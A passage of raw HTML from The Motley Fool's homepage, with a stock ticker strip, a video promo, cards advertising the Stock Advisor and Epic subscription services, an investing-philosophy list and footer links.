9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TSLA</div><div class="text-sm text-gray-900">$425.84</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+2.2%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$9.28</div></div></a></div><div class="swiper-slide flex flex-col pl-4 md:hidden!" style="width:auto"><div class="flex flex-col"><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div></div><button class="absolute right-0 z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none left-0 items-center cursor-default border-gray-300 text-gray-300" aria-label="Previous ticker" disabled=""><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-left</title><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg></button><button class="absolute z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none right-0 items-center cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50" aria-label="Next ticker"><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-right</title><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></button></div><div class="hidden items-center md:flex"><div class="my-2 flex flex-col"><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div><!--/$--><div id="foolcom_promo_banner_container" class="pitch-container" data-pitch-placement-id="«R5nptb»" data-pitch-placement="foolcom_promo_banner" data-testid="pitch-container-foolcom_promo_banner"></div><main id="main-content" role="main"><section id="home-page"><div class="mb-16 bg-gradient-to-br from-cyan-700 to-cyan-900 px-6 sm:px-8 lg:px-12"><div id="foolcom_hp_hero_container" class="pitch-container hero-pitch-container" data-pitch-placement-id="«R1jmnptb»" data-pitch-placement="foolcom_hp_hero" data-testid="pitch-container-foolcom_hp_hero"></div></div><div class="pb-48px text-gray-1100 mx-auto bg-white text-xl leading-[27px]"><div class="px-[24px] sm:px-[32px] lg:px-[48px]"><div class="mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]"></div><div class="mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]"><div class="md:col-span-8 lg:col-span-7 lg:col-start-4 lg:col-end-11 lg:row-start-1"><!--$?--><template id="B:0"></template><div class="w-full"><div class="mb-[20px] h-8 w-72 animate-pulse rounded-md bg-gray-200"></div><div class="mb-12 w-full overflow-hidden rounded-md bg-gray-100 shadow-sm"><div class="relative h-80 w-full animate-pulse bg-gray-200 md:h-96"></div><div class="p-6"><div class="h-8 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-6 w-3/5 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="mb-12 space-y-8"><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div></div><div class="mx-auto mb-[64px] h-14 w-64 animate-pulse rounded-md bg-gray-200 md:mx-0 md:mb-[48px]"></div></div><!--/$--></div><div class="pb-[24px] md:col-span-4 lg:col-span-3 lg:col-start-1 lg:col-end-4 lg:row-start-1"><!--$?--><template id="B:1"></template><div class="w-full"><div class="text-md mb-[20px] border-b-[1px] border-gray-300 pb-[20px]"><div class="h-6 w-48 animate-pulse rounded-md bg-gray-200"></div></div><ul class="space-y-6"><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li></ul></div><!--/$--></div><!--$?--><template id="B:2"></template><div class="mb-[32px] md:col-span-12 lg:col-span-2 lg:row-start-1"><div class="text-md mb-[20px] border-b-[1px] border-gray-300 pb-[20px]"><div class="h-6 w-48 animate-pulse rounded-md bg-gray-200"></div></div><div class="text-md grid grid-cols-2 gap-[16px] md:grid-cols-4 lg:grid-cols-1"><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div></div></div><!--/$--></div></div><div class="px-[24px] sm:px-[32px] md:px-[40px] lg:px-[48px] mb-64px bg-[#f6f8ff]"><div class="mx-auto max-w-1280 md:grid md:grid-cols-5 md:gap-32 lg:gap-48"><div class="text-gray-1100 relative z-10 md:col-start-1 md:col-end-6 md:row-start-1 md:row-end-2"><div class="py-[32px] mt-0 md:w-1/3 lg:w-2/5"><h2 class="text-h4 lg:text-h3 mb-12px lg:mb-24px font-bold">Tom Gardner: AI Will Disrupt 70-85% of Jobs | What Investors Must Do Now</h2><div class="text-h6 lg:text-h5 mb-32px font-thin"><div class="mb-8px md:mb-16px">Join Tom Gardner, Co-founder and CEO of The Motley Fool, for this important investor update. For our year-end Quarterly Call, Tom and the team took a road trip to sunny Florida to discuss the biggest opportunities and risks facing investors today—from AI transformation to market volatility and what it all means for your portfolio.</div></div><div class="lg:pt-8px"><a class="foolcom-btn-red foolcom-btn-lg cursor-pointer text-white" href="https://www.youtube.com/@MotleyFool" rel="nofollow">Follow us on YouTube ›</a></div></div></div><div class="pt-0 md:pt-[32px] pb-[32px] relative z-20 md:col-start-3 md:col-end-6 md:row-start-1 md:row-end-2"><div class="video-wrapper"><iframe class="absolute top-0 left-0 h-full w-full" src="https://www.youtube-nocookie.com/embed/r0HPtqKabdc" title="YouTube video player" frameBorder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowFullScreen=""></iframe></div></div></div></div><!--$--><div class="px-[24px] sm:px-[32px] lg:px-[48px]"><div class="text-md text-gray-1100 mx-auto max-w-[960px]"><h2 class="text-h3 mb-[6px] font-light">Investing Solutions Designed To Make Money Over The Long Term</h2><p class="text-md mb-[20px] text-gray-800">Become a member today</p><div class="grid-cols-2 gap-x-[24px] md:grid"><div class="shadow-card col-start-1 col-end-2"><div class="bg-cyan-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center lg:p-[24px]"><div class="place-content-center items-center lg:mb-[12px] lg:flex"><img alt="Stock Advisor Logo" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="mb-[8px] w-[90px] lg:mr-[8px]" style="color:transparent" srcSet="https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png&amp;w=96&amp;op=resize&amp;q=85 1x, https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png&amp;w=256&amp;op=resize&amp;q=85 2x" src="https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png&amp;w=256&amp;op=resize&amp;q=85"/><h3 class="text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left">Stock Advisor</h3></div><p class="m-0 text-lg leading-tight font-light text-white">Introduction to The Motley Fool&#x27;s investing philosophy, backed by monthly stock recommendations, our top ETFs, and core financial planning guidance.</p></div></div><div class="shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] py-[20px] lg:p-[24px]"><strong class="block uppercase">Overview</strong><p class="text-md m-0">20+ years of a market-beating track record that consistently recommends 2 stocks each month, plus broad allocation guidance via stock and fixed income ETFs.</p></div></div><div class="shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]"><strong class="block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase">Suggested Portfolio Size</strong><p class="text-md m-0">$25,000+</p></div></div><div class="shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]"><strong class="text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase">Key Features</strong><ul class="list-disc p-[16px]"><li class="mb-[12px]"><strong>Monthly stock picks: 2</strong></li><li class="mb-[12px]">Recommendations of companies you can buy and hold for the long term</li><li class="mb-[12px]"><strong>Monthly rankings</strong> in Stock Advisor</li><li class="mb-[12px]"><strong>Three entry strategies</strong> across Cautious, Moderate, and Aggressive styles</li><li class="mb-[12px]"><strong>GamePlan</strong> financial hub and financial planning articles</li></ul></div></div><div class="shadow-card col-start-1 col-end-2 mb-[24px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center"><div id="foolcom_hp_card_sa_container" class="pitch-container" data-pitch-placement-id="«Rdlrmnptb»" data-pitch-placement="foolcom_hp_card_sa" data-testid="pitch-container-foolcom_hp_card_sa"></div></div><div class="shadow-card col-start-2 col-end-3 row-start-1 row-end-2 border-x-[1px] border-t-[1px] border-gray-300"><div class="bg-green-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center"><div class="place-content-center items-center lg:mb-[12px] lg:flex"><img alt="Epic Logo" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="mb-[8px] w-[90px] lg:mr-[8px]" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fgreen-epicbundle-cap.png&amp;w=96&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fgreen-epicbundle-cap.png&amp;w=256&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fgreen-epicbundle-cap.png&amp;w=256&amp;op=resize"/><h3 class="text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left">Epic</h3></div><p class="m-0 text-lg leading-tight font-light text-white">The home plate for individual investors, backed by additional stock recommendations, quant analytics, and a toolkit to supercharge your investing journey.</p></div></div><div class="shadow-card col-start-2 col-end-3 row-start-2 row-end-3 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] py-[20px]"><strong class="block uppercase">Overview</strong><p class="text-md m-0">Intentional mix of growth, dividend, and under-the-radar stocks, as well as proprietary tools offering deeper analytics, research, and insights into constructing an optimized portfolio.</p></div></div><div class="shadow-card col-start-2 col-end-3 row-start-3 row-end-4 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] pb-[20px]"><strong class="block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase">Suggested Portfolio Size</strong><p class="text-md m-0">$50,000+</p></div></div><div class="shadow-card col-start-2 col-end-3 row-start-4 row-end-5 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] pb-[20px]"><strong class="text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase">Key Features</strong><ul class="list-disc p-[16px]"><li class="mb-[12px]"><strong>Monthly Stock Picks: 5</strong></li><li class="mb-[12px]">Includes everything in Stock Advisor, plus these additional features and benefits</li><li class="mb-[12px]"><strong>Monthly recommendations and rankings</strong> from Rule Breakers, Hidden Gems, and Dividend Investor</li><li class="mb-[12px]"><strong>Portfolio Strategies:</strong> Cautious, Moderate, and Aggressive with specific stock allocation</li><li class="mb-[12px]"><strong>Quant Analytics</strong> for deeper insights about markets and stocks</li><li class="mb-[12px]">Tools and techniques to build and balance an optimized portfolio</li></ul></div></div><div class="shadow-card col-start-2 col-end-3 row-start-5 row-end-6 mb-[20px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center"><div id="foolcom_hp_card_epic_container" class="pitch-container" data-pitch-placement-id="«Rplrmnptb»" data-pitch-placement="foolcom_hp_card_epic" data-testid="pitch-container-foolcom_hp_card_epic"></div></div></div></div></div><!--/$--><hr class="my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900"/><div class="raw-html-block" data-testid="raw-html-block" data-block-id="2c54580d-80b9-484d-8ac4-917ec6b00554"><div><div class="px-[24px] sm:px-[32px] lg:px-[48px]">
    <div class="mx-auto text-lg max-w-[1280px] text-gray-1100">
        <h2 class="font-light text-h4 mb-[8px]">About The Motley Fool</h2>
        <p class="text-xl leading-relative-4 mb-[18px]"><span class="font-light">Our Purpose:</span> <span class="font-medium">To make the world smarter, happier, and richer.</span></p>
        <p class="mb-[16px]">
            Founded in 1993 by brothers Tom and David Gardner, The Motley Fool helps millions of people attain financial freedom through our website, podcasts, books, newspaper column, radio show, and premium investing services. We believe that investing is empowering, enriching, and fun. We look forward to joining you on your journey to financial independence.
            <a class="font-medium text-cyan-700" href="/about/">Learn More</a>
        </p>
    </div>
</div></div></div><div class="raw-html-block" data-testid="raw-html-block" data-block-id="0ffa12b4-ef73-4a7f-9cfb-5b84f60e24af"><div><div class="mt-[48px] px-[24px] sm:px-[32px] md:mt-0 lg:px-[48px]"><div class="mx-auto max-w-[1280px]"><h2 class="text-h4-mobile text-gray-1100 sm:text-h4 mb-[4px] font-light lg:mt-[32px]">The Motley Fool Investing Philosophy</h2><a class="text-md font-medium text-cyan-800 hover:text-cyan-700 hover:underline" href="/about/investing-philosophy/">Learn How We Invest</a><ol class="m-0 list-none p-0 md:mt-[16px] md:grid md:grid-cols-3 md:gap-[16px] lg:grid-cols-6 lg:gap-[24px]"><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#0095C8;border-top-color:#0095C8"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#1</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Buy 25+ Companies Over Time</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#1E40AF;border-top-color:#1E40AF"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#2</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Hold Stocks for 5+ Years</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#7E22CE;border-top-color:#7E22CE"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#3</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Add New Savings Regularly</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#6B21A8;border-top-color:#6B21A8"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#4</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Hold Through Market Volatility</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#E11D48;border-top-color:#E11D48"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#5</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Let Your Winners Run</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#EA580C;border-top-color:#EA580C"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#6</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Target Long-Term Returns</span></div></li></ol></div></div></div></div><hr class="my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900"/><div class="raw-html-block" data-testid="raw-html-block" data-block-id="61a9a3af-6f14-4381-8c4a-908e01a217a2"><div><div class="mx-auto flex max-w-[960px] flex-col-reverse px-6 sm:px-8 md:flex md:flex-row md:gap-12 lg:px-0">
  <div class="text-gray-1100 pb-16 text-lg">
    <h2 class="text-h4 mb-5 border-b border-gray-300 pb-5 font-light">
      Our top personal finance picks
    </h2>
    <ul>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/">Best High Yield Savings Account</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/credit-cards/">Best Credit Cards</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/buying-stocks/">Best Stock Brokers and Trading Platforms</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/banks/cds/best-cd-rates/">Best CD Rates</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/mortgages/best-mortgage-lenders/">Best Mortgage Lenders</a>
      </li>
    </ul>
  </div>
  <div class="pb-16 md:w-1/2">
    <div class="border border-gray-300">
      <a class="text-gray-1100 text-md group mx-auto no-underline hover:no-underline!" href="https://www.fool.com/money/" target="_blank" style="transition:all"><div class="h-1 bg-cyan-700"></div>
        <div class="px-8 py-10">
          <div class="border-b border-gray-300 pb-4">
            <img alt="Logo" width="414" height="52" data-nimg="1" style="color:transparent" src="https://g.foolcdn.com/misc-assets/mfm-logo.svg?_w=828" />
          </div>
          <div class="mt-4">
            <h3 class="m-0 text-xl leading-relaxed font-semibold">
              Motley Fool Money
            </h3>
            <p class="text-xl leading-relaxed">
              provides personal finance product reviews related to credit cards,
              banking, brokerage firms, mortgages, and personal loans.
            </p>
            <p class="text-xl text-cyan-800 group-hover:underline hover:text-cyan-700">
              Visit Motley Fool Money<svg class="ml-1 inline-block h-4 w-4" viewbox="0 0 512 512">
                <title>arrow-up-right-square</title>
                <path d="M320 0H288V64h32 82.7L201.4 265.4 178.7 288 224 333.3l22.6-22.6L448 109.3V192v32h64V192 32 0H480 320zM32 32H0V64 480v32H32 456h32V480 352 320H424v32 96H64V96h96 32V32H160 32z"></path>
              </svg>
            </p>
          </div></div></a>
    </div>
  </div>
</div></div></div></div></section></main><!--$--><!--/$--><div data-testid="dianomi-ad" data-ad-id="4303" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4303"></div></div></div><div class="premium-investing-services bg-cover bg-center bg-no-repeat px-10" style="background-image:url(&#x27;https://g.foolcdn.com/misc-assets/bg-cap-tickers.png&#x27;)"><div class="mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex"><div class="w-full md:w-1/2 lg:w-1/3"><h2 class="text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light">Premium Investing Services</h2><p class="text-gray-100">Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool&#x27;s premium services.</p></div><div class="my-6 w-full md:w-1/2 md:text-right lg:w-2/3"><a class="foolcom-btn-gold text-black" target="_self" href="/services/?ftm_cam=footer-services-sitewide-prospects">View Premium Services</a></div></div></div><footer class="text-md leading-none text-gray-800" id="usmf-footer"><div class="bg-white px-6 lg:px-10"><div class="mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex"><div><a target="_self" href="/"><img alt="The Motley Fool" loading="lazy" width="147" height="40" decoding="async" data-nimg="1" class="mt-1 mb-2 max-w-[147px]" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320"/></a><p class="text-md mb-4 text-gray-800">Making the world smarter, happier, and richer.</p><ul class="mb-5 flex"><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Facebook - open in a new tab" href="https://www.facebook.com/themotleyfool"><span class="sr-only">Facebook</span><svg class="h-full w-[16px]" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Twitter - open in a new tab" href="https://x.com/TheMotleyFool"><span class="sr-only">Twitter</span><svg class="h-full w-[16px]" viewBox="0 0 50 50" fill="currentColor" aria-hidden="true"><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn - open in a new tab" href="https://www.linkedin.com/company/the-motley-fool/"><span class="sr-only">LinkedIn</span><svg class="h-full w-[16px]" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" 